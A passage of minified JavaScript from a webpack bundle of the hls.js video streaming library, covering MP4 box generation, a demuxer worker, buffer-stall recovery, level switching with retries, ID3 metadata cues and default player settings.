i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(){i(this,t)}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=Math.pow(2,32)-1,n=function(){function t(){i(this,t)}return t.init=function(){t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var e=void 0;for(e in t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var o=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,o,l,o,s),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=Array.prototype.slice.call(arguments,1),r=8,i=e.length,a=i,n=void 0;i--;)r+=e[i].byteLength;for(n=new Uint8Array(r),n[0]=r>>24&255,n[1]=r>>16&255,n[2]=r>>8&255,n[3]=255&r,n.set(t,4),i=0,r=8;i<a;i++)n.set(e[i],r),r+=e[i].byteLength;return n},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),o=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,o)},t.sdtp=function(e){var r=e.samples||[],i=new Uint8Array(4+r.length),a=void 0,n=void 0;for(n=0;n<r.length;n++)a=r[n].flags,i[n+4]=a.dependsOn<<4|a.isDependedOn<<2|a.hasRedundancy;return t.box(t.types.sdtp,i)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r=[],i=[],a=void 0,n=void 0,o=void 0;for(a=0;a<e.sps.length;a++)n=e.sps[a],o=n.byteLength,r.push(o>>>8&255),r.push(255&o),r=r.concat(Array.prototype.slice.call(n));for(a=0;a<e.pps.length;a++)n=e.pps[a],o=n.byteLength,i.push(o>>>8&255),i.push(255&o),i=i.concat(Array.prototype.slice.call(n));var s=t.box(t.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(i))),l=e.width,u=e.height,d=e.pixelRatio[0],c=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),s,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,c>>24,c>>16&255,c>>8&255,255&c])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,o=e.height,s=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,o>>8&255,255&o,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,o=Math.floor(r/(a+1)),s=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i=e.samples||[],a=i.length,n=12+16*a,o=new Uint8Array(n),s=void 0,l=void 0,u=void 0,d=void 0,c=void 0,h=void 0;for(r+=8+n,o.set([0,0,15,1,a>>>24&255,a>>>16&255,a>>>8&255,255&a,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),s=0;s<a;s++)l=i[s],u=l.duration,d=l.size,c=l.flags,h=l.cts,o.set([u>>>24&255,u>>>16&255,u>>>8&255,255&u,d>>>24&255,d>>>16&255,d>>>8&255,255&d,c.isLeading<<2|c.dependsOn,c.isDependedOn<<6|c.hasRedundancy<<4|c.paddingValue<<1|c.isNonSync,61440&c.degradPrio,15&c.degradPrio,h>>>24&255,h>>>16&255,h>>>8&255,255&h],12+16*s);return t.box(t.types.trun,o)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=void 0;return i=new Uint8Array(t.FTYP.byteLength+r.byteLength),i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=function(){function t(e){i(this,t),this.observer=e}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(){},t.prototype.resetInitSegment=function(){},t.prototype.remux=function(t,e,r,i,n,o,s,l){var u=this.observer,d="";t&&(d+="audio"),e&&(d+="video"),u.trigger(a.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:d,hasAudio:!!t,hasVideo:!!e,nb:1,dropped:0}),u.trigger(a.a.FRAG_PARSED)},t}();e.a=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(22),a=r(1),n=r(0),o=r(13),s=r.n(o),l=function(t){var e=new s.a;e.trigger=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.emit.apply(e,[t,t].concat(i))},e.off=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.removeListener.apply(e,[t].concat(i))};var r=function(e,r){t.postMessage({event:e,data:r})};t.addEventListener("message",function(a){var o=a.data;switch(o.cmd){case"init":var s=JSON.parse(o.config);t.demuxer=new i.a(e,o.typeSupported,s,o.vendor);try{Object(n.a)(!0===s.debug)}catch(t){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":t.demuxer.push(o.data,o.decryptdata,o.initSegment,o.audioCodec,o.videoCodec,o.timeOffset,o.discontinuity,o.trackSwitch,o.contiguous,o.duration,o.accurateTimeOffset,o.defaultInitPTS)}}),e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),e.on(a.a.FRAG_PARSED,r),e.on(a.a.ERROR,r),e.on(a.a.FRAG_PARSING_METADATA,r),e.on(a.a.FRAG_PARSING_USERDATA,r),e.on(a.a.INIT_PTS_FOUND,r),e.on(a.a.FRAG_PARSING_DATA,function(e,r){var i=[],a={event:e,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),t.postMessage(a,i)})};e.default=l},function(t,e,r){"use strict";function i(t,e,r){if(!Array.isArray(t)||!t.length||!Object(s.a)(e))return null;if(e<t[0].programDateTime)return null;if(e>=t[t.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(o(e,r,a))return a}return null}function a(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,a=t?e[t.sn-e[0].sn+1]:null;return a&&!n(r,i,a)?a:l.a.search(e,n.bind(null,r,i))}function n(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments[2],i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function o(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>t}e.a=i,e.b=a;var s=r(3),l=r(7)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(8),n=r(2),o=r(1),s=r(0),l=function(){function t(e,r,a,n){i(this,t),this.config=e,this.media=r,this.fragmentTracker=a,this.hls=n,this.stallReported=!1}return t.prototype.poll=function(t,e){var r=this.config,i=this.media,n=i.currentTime,o=window.performance.now();if(n!==t)return this.stallReported&&(s.b.warn("playback not stuck anymore @"+n+", after "+Math.round(o-this.stalled)+"ms"),this.stallReported=!1),this.stalled=null,void(this.nudgeRetry=0);if(!(i.ended||!i.buffered.length||i.readyState>2||i.seeking&&a.a.isBuffered(i,n))){var l=o-this.stalled,u=a.a.bufferInfo(i,n,r.maxBufferHole);if(!this.stalled)return void(this.stalled=o);l>=1e3&&this._reportStall(u.len),this._tryFixBufferStall(u,l)}},t.prototype._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media,n=a.currentTime,o=i.getPartialFragment(n);o&&this._trySkipBufferHole(o),t.len>.5&&e>1e3*r.highBufferWatchdogPeriod&&(this.stalled=null,this._tryNudgeBuffer())},t.prototype._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,s.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},t.prototype._trySkipBufferHole=function(t){for(var e=this.hls,r=this.media,i=r.currentTime,a=0,l=0;l<r.buffered.length;l++){var u=r.buffered.start(l);if(i>=a&&i<u)return r.currentTime=Math.max(u,r.currentTime+.1),s.b.warn("skipping hole, adjusting currentTime from "+i+" to "+r.currentTime),this.stalled=null,void e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+i+" to "+r.currentTime,frag:t});a=r.buffered.end(l)}},t.prototype._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;s.b.log("adjust currentTime from "+i+" to "+l),r.currentTime=l,e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else s.b.error("still stuck in high buffer @"+i+" after "+t.nudgeMaxRetry+", raise fatal error"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=r(2),d=r(20),c=r(16),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADED,o.a.LEVEL_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.FRAG_LOADED,o.a.ERROR));return n.canload=!1,n.currentLevelIndex=null,n.manualLevelIndex=-1,n.timer=null,n}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},e.prototype.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},e.prototype.startLoad=function(){var t=this._levels;this.canload=!0,this.levelRetryCount=0,t&&t.forEach(function(t){t.loadError=0;var e=t.details;e&&e.live&&(t.details=void 0)}),null!==this.timer&&this.loadLevel()},e.prototype.stopLoad=function(){this.canload=!1},e.prototype.onManifestLoaded=function(t){var e=[],r=void 0,i={},a=null,n=!1,s=!1,h=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),f=[];if(t.levels.forEach(function(t){t.loadError=0,t.fragmentError=!1,n=n||!!t.videoCodec,s=s||!!t.audioCodec||!(!t.attrs||!t.attrs.AUDIO),h&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0),a=i[t.bitrate],a?a.url.push(t.url):(t.url=[t.url],t.urlId=0,i[t.bitrate]=t,e.push(t)),t.attrs&&t.attrs.AUDIO&&Object(c.a)(a||t,"audio",t.attrs.AUDIO),t.attrs&&t.attrs.SUBTITLES&&Object(c.a)(a||t,"text",t.attrs.SUBTITLES)}),n&&s&&(e=e.filter(function(t){return!!t.videoCodec})),e=e.filter(function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||Object(d.a)(e))&&(!r||Object(d.a)(r))}),t.audioTracks&&(f=t.audioTracks.filter(function(t){return!t.audioCodec||Object(d.a)(t.audioCodec,"audio")}),f.forEach(function(t,e){t.id=e})),e.length>0){r=e[0].bitrate,e.sort(function(t,e){return t.bitrate-e.bitrate}),this._levels=e;for(var p=0;p<e.length;p++)if(e[p].bitrate===r){this._firstLevel=p,l.b.log("manifest loaded,"+e.length+" level(s) found, first bitrate:"+r);break}this.hls.trigger(o.a.MANIFEST_PARSED,{levels:e,audioTracks:f,firstLevel:this._firstLevel,stats:t.stats,audio:s,video:n,altAudio:f.length>0&&n})}else this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},e.prototype.setLevelInternal=function(t){var e=this._levels,r=this.hls;if(t>=0&&t<e.length){if(this.clearTimer(),this.currentLevelIndex!==t){l.b.log("switching to level "+t),this.currentLevelIndex=t;var i=e[t];i.level=t,r.trigger(o.a.LEVEL_SWITCHING,i)}var a=e[t],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(o.a.LEVEL_LOADING,{url:a.url[s],level:t,id:s})}}else r.trigger(o.a.ERROR,{type:u.b.OTHER_ERROR,details:u.a.LEVEL_SWITCH_ERROR,level:t,fatal:!1,reason:"invalid level idx"})},e.prototype.onError=function(t){if(t.fatal)return void(t.type===u.b.NETWORK_ERROR&&this.clearTimer());var e=!1,r=!1,i=void 0;switch(t.details){case u.a.FRAG_LOAD_ERROR:case u.a.FRAG_LOAD_TIMEOUT:case u.a.KEY_LOAD_ERROR:case u.a.KEY_LOAD_TIMEOUT:i=t.frag.level,r=!0;break;case u.a.LEVEL_LOAD_ERROR:case u.a.LEVEL_LOAD_TIMEOUT:i=t.context.level,e=!0;break;case u.a.REMUX_ALLOC_ERROR:i=t.level,e=!0}void 0!==i&&this.recoverLevel(t,i,e,r)},e.prototype.recoverLevel=function(t,e,r,i){var a=this,n=this.hls.config,o=t.details,s=this._levels[e],u=void 0,d=void 0,c=void 0;if(s.loadError++,s.fragmentError=i,r){if(!(this.levelRetryCount+1<=n.levelLoadingMaxRetry))return l.b.error("level controller, cannot recover from "+o+" error"),this.currentLevelIndex=null,this.clearTimer(),void(t.fatal=!0);d=Math.min(Math.pow(2,this.levelRetryCount)*n.levelLoadingRetryDelay,n.levelLoadingMaxRetryTimeout),this.timer=setTimeout(function(){return a.loadLevel()},d),t.levelRetry=!0,this.levelRetryCount++,l.b.warn("level controller, "+o+", retry in "+d+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&(u=s.url.length,u>1&&s.loadError<u?(s.urlId=(s.urlId+1)%u,s.details=void 0,l.b.warn("level controller, "+o+" for level "+e+": switching to redundant URL-id "+s.urlId)):-1===this.manualLevelIndex?(c=0===e?this._levels.length-1:e-1,l.b.warn("level controller, "+o+": switch to "+c),this.hls.nextAutoLevel=this.currentLevelIndex=c):i&&(l.b.warn("level controller, "+o+": reload a fragment"),this.currentLevelIndex=null))},e.prototype.onFragLoaded=function(t){var e=t.frag;if(void 0!==e&&"main"===e.type){var r=this._levels[e.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},e.prototype.onLevelLoaded=function(t){var e=this,r=t.level;if(r===this.currentLevelIndex){var i=this._levels[r];i.fragmentError||(i.loadError=0,this.levelRetryCount=0);var a=t.details;if(a.live){var n=1e3*(a.averagetargetduration?a.averagetargetduration:a.targetduration),o=n,s=i.details;s&&a.endSN===s.endSN&&(o/=2,l.b.log("same live playlist, reload twice faster")),o-=g.now()-t.stats.trequest,o=Math.max(n/2,Math.round(o)),l.b.log("live playlist, reload in "+Math.round(o)+" ms"),this.timer=setTimeout(function(){return e.loadLevel()},o)}else this.clearTimer()}},e.prototype.onAudioTrackSwitched=function(t){var e=this.hls.audioTracks[t.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){var i=r.audioGroupIds.findIndex(function(t){return t===e});i!==r.urlId&&(r.urlId=i,this.startLoad())}},e.prototype.loadLevel=function(){if(l.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var t=this._levels[this.currentLevelIndex];if("object"===(void 0===t?"undefined":h(t))&&t.url.length>0){var e=this.currentLevelIndex,r=t.urlId,i=t.url[r];l.b.log("Attempt loading level index "+e+" with URL-id "+r),this.hls.trigger(o.a.LEVEL_LOADING,{url:i,level:e,id:r})}}},f(e,[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;e&&(t=Math.min(t,e.length-1),this.currentLevelIndex===t&&e[t].details||this.setLevelInternal(t))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(s.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(9),u=r(27),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.MEDIA_DETACHING,o.a.FRAG_PARSING_METADATA));return n.id3Track=void 0,n.media=void 0,n}return n(e,t),e.prototype.destroy=function(){s.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){this.media=t.media,this.media},e.prototype.onMediaDetaching=function(){Object(u.a)(this.id3Track),this.id3Track=void 0,this.media=void 0},e.prototype.getID3Track=function(t){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Object(u.b)(r,this.media),r}return this.media.addTextTrack("metadata","id3")},e.prototype.onFragParsingMetadata=function(t){var e=t.frag,r=t.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=l.a.getID3Frames(r[a].data);if(n){var o=r[a].pts,s=a<r.length-1?r[a+1].pts:e.endPTS;o===s&&(s+=1e-4);for(var u=0;u<n.length;u++){var d=n[u];if(!l.a.isTimeStampFrame(d)){var c=new i(o,s,"");c.value=d,this.id3Track.addCue(c)}}}}},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(){var t=Object(a.a)(),e=window.SourceBuffer||window.WebKitSourceBuffer,r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}e.a=i;var a=r(15)},function(t,e,r){"use strict";r.d(e,"a",function(){return v});var i=r(56),a=r(59),n=r(60),o=r(61),s=r(62),l=r(63),u=r(64),d=r(65),c=r(67),h=r(71),f=r(72),p=r(73),g=r(74),v={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,maxMaxBufferLength:300,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:s.a,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:i.a,bufferController:a.a,capLevelController:n.a,fpsController:o.a,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:g.a};v.subtitleStreamController=f.a,v.subtitleTrackController=h.a,v.timelineController=c.a,v.cueHandler=d,v.enableCEA708Captions=!0,v.enableWebVTT=!0,v.captionsTextTrack1Label="English",v.captionsTextTrack1LanguageCode="en",v.captionsTextTrack2Label="Spanish",v.captionsTextTrack2LanguageCode="es",v.audioStreamController=u.a,v.audioTrackController=l.a,v.emeController=p.a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been 